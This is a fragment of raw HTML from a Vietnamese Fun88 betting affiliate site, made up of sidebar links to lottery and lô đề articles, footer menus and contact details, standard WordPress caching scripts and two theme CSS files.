                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/xo-so-jackpot-viet-nam-1-65x65.jpeg" class="attachment-size65 size-size65 wp-post-image" alt="Giới thiệu xổ số Jackpot Việt Nam" loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/xo-so-jackpot-viet-nam-1-65x65.jpeg 65w, https://fun88play.net/wp-content/uploads/2022/09/xo-so-jackpot-viet-nam-1-75x75.jpeg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/xo-so-jackpot-viet-nam/">Tìm hiểu về xổ số Jackpot Việt Nam cùng nhà cái Fun88</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 09:52:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/phan-mem-tinh-lo-de-bang-excel/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/tinh-lo-de-bang-excel-1-65x65.jpeg" class="attachment-size65 size-size65 wp-post-image" alt="Tổng quan về phần mềm tính lô đề bằng excel" loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/tinh-lo-de-bang-excel-1-65x65.jpeg 65w, https://fun88play.net/wp-content/uploads/2022/09/tinh-lo-de-bang-excel-1-75x75.jpeg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/phan-mem-tinh-lo-de-bang-excel/">Sử dụng phần mềm tính lô đề bằng excel siêu chuẩn cùng fun88</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 09:48:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/de-kep-la-gi/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/de-kep-la-gi-1-65x65.jpeg" class="attachment-size65 size-size65 wp-post-image" alt="Giới thiệu đề kép là gì" loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/de-kep-la-gi-1-65x65.jpeg 65w, https://fun88play.net/wp-content/uploads/2022/09/de-kep-la-gi-1-75x75.jpeg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/de-kep-la-gi/">Cùng Fun88 tìm hiểu đề kép là gì và soi đề kép chuẩn</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 09:46:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

        

    </div>
</div>




                </aside>
            </div>
        </div>
    </div>
</section>


<section id="bottom">
<div class="container">
<div class="row">
<style>
#bottom #footer-menu {
line-height: initial;
margin-top: 20px;
color: #fff
}
#bottom #footer-menu .title{
font-size: 18px;
font-weight: 600;
}
#bottom #footer-menu .title-column{
width: 100%;
border-bottom: 1px solid #f1f1f1;
padding-bottom: 10px;
text-transform: uppercase;
}
</style>
<div id="footer-menu" class="col-xs-12">
<div class="row">
	<div class="col-xs-12 col-sm-6 col-md-3">			<div class="textwidget"><p><img loading="lazy" class="aligncenter size-full wp-image-3076" src="https://fun88play.net/wp-content/uploads/2022/07/logo-Fun88.png" alt="logo-Fun88" width="381" height="90" /></p>
</div>
		</div><div class="col-xs-12 col-sm-6 col-md-3"><p class="title title-column">CHÍNH SÁCH </p><div class="menu-menu-chinh-sach-container"><ul id="menu-menu-chinh-sach" class="menu"><li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://fun88play.net/lien-he-fun88/">Liên hệ</a></li>
<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://fun88play.net/gioi-thieu-fun88/">Giới thiệu</a></li>
<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://fun88play.net/chinh-sach-bao-mat/">Chính Sách Bảo Mật</a></li>
</ul></div></div><div class="col-xs-12 col-sm-6 col-md-3"><p class="title title-column">HƯỚNG DẪN </p><div class="menu-menu-huong-dan-container"><ul id="menu-menu-huong-dan" class="menu"><li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://fun88play.net/dang-ky-fun88/">Đăng Ký FUN88</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3055 current_page_item menu-item-3068"><a href="https://fun88play.net/nap-tien-fun88/" aria-current="page">Nạp Tiền FUN88</a></li>
<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://fun88play.net/rut-tien-fun88/">Rút Tiền FUN88</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://fun88play.net/khuyen-mai-fun88/">Khuyến Mãi FUN88</a></li>
</ul></div></div><div class="col-xs-12 col-sm-6 col-md-3"><p class="title title-column">LIÊN HỆ </p>			<div class="textwidget"><p><i class="fa fa-map-marker"></i> 107d Hồ Thị Kỷ, Phường 1, Quận 10, Thành phố Hồ Chí Minh</p>
<p><i class="fa fa-phone"></i> 0984972740</p>
<p><i class="fa fa-globe"></i> <a href="https://red88link.com/">https://red88link.com/</a></p>
<p><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fe97909891d08c9b9ac6c6be99939f9792d09d9193">[email&#160;protected]</a></p>
</div>
		</div></div>
</div>
</div>
</div>
</section>
<footer id="footer" class="clearfix">
<div class="container">
<div class="row">
<div id="footer1" class="col-sm-6">
<div class="footer1">
<span class="copyright"><div class="widget_text "><div class="textwidget custom-html-widget">© Copyright by <a href="https://fun88play.net/">fun88play.net</a>
</div></div> </span>
</div>
</div>
<div id="footer2" class="col-sm-6">
<a id="gototop" class="gototop" href="#"><i class="fa fa-angle-up"></i></a>
<span class="brand-info"></span>
</div>
</div>
</div>
</footer>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/fun88play.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fun88play.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/fun88play.net","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://fun88play.net/wp-content/themes/vpw_theme/js/bootstrap.min.js?ver=20151215' id='script-2-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-content/themes/vpw_theme/js/jquery.flexslider-min.js?ver=20151215' id='script-3-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-content/themes/vpw_theme/js/jquery.fitvids.js?ver=20151215' id='script-4-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-content/themes/vpw_theme/js/main.js?ver=20151215' id='script-5-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71808db49dce44a5ab45cd3a35062134","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


















<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762152393 -->

--- FILE ---
content_type: text/css
request_url: https://fun88play.net/wp-content/themes/vpw_theme/css/preset1.css?ver=5.6.16
body_size: -35
content:
a,.widget li a{color:#428bca}a:hover,.widget li a:hover,ul.sub-menu li.current-menu-item>a,ul.sub-menu li>a:hover{color:#428bca}.widget h2.widgettitle,.news-block h2.title{border-top:3px solid #36a9e1}button,#footer,#featured-slider .featured-slider-control:hover,.carousel-indicators li.active,.navbar-main .navbar-nav>li.current-menu-parent>a,.navbar-main .navbar-nav>li.current-menu-item>a,.navbar-main .navbar-nav>li.current-menu-ancestor>a,.navbar-main .navbar-nav>li:hover>a,.navbar-main .navbar-nav>li>a:hover,.navbar-main .navbar-nav>li>a:focus,.navbar-main .navbar-main .dropdown-menu,.widget .nav>li.active>a,.widget .nav>li:hover>a,.btn-primary,input[type=submit],#carousel-video .entry-image .fa-play-circle-o,.featured-slider.layout-two .slide-controller,span.news-category-name,.video-layout-two .entry-image .fa-play-circle-o,.product-thumbnail-outer .addtocart-btn,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus,.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce-tabs .nav-tabs>li.active>a{background-color:#36a9e1}input[type=submit]:hover,.btn-primary:hover,.widget .tagcloud a:hover,ul.social-icons>li>a:hover{background-color:#39a5ed}.product-thumbnail-outer:hover{border:1px solid #36a9e1}

--- FILE ---
content_type: text/css
request_url: https://fun88play.net/wp-content/themes/vpw_theme/style.css?ver=5.6.16
body_size: 216
content:
/*
  Theme Name: sportsline
  Theme Uri: http://www.themeum.com/wordpress/themes/sportsline-responsive-sports-news-theme/
  Author: Themeum
  Author Uri: http://www.themeum.com
  Description: Responsive Sports News/Magazine Theme
  Version: 2.7
  License: GNU General Public License v2 or later
  License URI: http://www.gnu.org/licenses/gpl-2.0.html
  Tags: white, light, one-column, two-columns, right-sidebar, responsive-layout, custom-background, custom-colors, custom-menu, featured-images, post-formats, sticky-post, theme-options, translation-ready
*/


@import 'css/bootstrap.min.css';
@import 'css/font-awesome.min.css';
@import 'css/animate.min.css';
@import 'css/main.css';
@import 'css/woocommerce.css';
.gallery-caption {}

@media only screen and (max-width:768px) {
  .su-button.su-button-style-soft {
    margin-bottom:10px;
  }
}

ul.pagination2 .page-numbers{
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: #f5f5f5;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000;
    font-size: 13px;
    /* border: 1px solid #ccc; */
    display: inline-block;
    margin-right: 5px;
}
ul.pagination2 .page-numbers:hover {
    background: #428bca;
    color: #fff;
}

.pagination2 {
  clear: both;
  padding: 0px
}

#header{background:#fff}body{background:#fff}#footer{background:#36a9e1}body{font-family:arial;font-weight:400;font-size:17px;color:#111}h1,h2,h3,h4,h5,h6{font-family:arial;font-weight:700;color:#555}.nav.navbar-nav{font-family:arial}
.brand-info p{
  margin-bottom: 0px
}
#header .logo a img{
  max-height: 80px
}